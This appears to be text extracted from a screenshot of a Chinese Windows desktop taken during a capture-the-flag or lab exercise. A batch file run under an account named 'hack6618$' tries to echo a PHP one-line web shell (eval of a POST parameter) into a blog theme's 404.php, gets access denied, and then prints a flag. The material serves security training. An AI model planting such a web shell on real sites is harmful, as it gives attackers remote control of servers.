 下载
文件 主页 共享 查看
此电脑 › 下载
搜索"下载"
快速访问
桌面
下载
文档
图片
logs
template
此电脑
新加卷 (D:)
网络
名称
system.bat
1 个项目
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17763.1339]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\hack6618$\Downloads>system.bat
C:\Users\hack6618$\Downloads>echo <?php eval($_POST["pass"]); ?>  1>D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\templ
ate\404.php
拒绝访问。
C:\Users\hack6618$\Downloads>echo flag{888666abc}
flag{888666abc}
C:\Users\hack6618$\Downloads>s